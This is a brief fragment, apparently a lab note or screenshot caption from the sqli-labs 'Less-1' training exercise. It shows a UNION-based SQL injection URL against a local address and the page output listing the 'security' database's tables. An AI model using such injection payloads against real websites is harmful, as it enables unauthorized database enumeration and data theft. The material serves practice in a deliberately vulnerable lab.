 192.168.50.2:8888/Less-1/?id='union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'%23
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1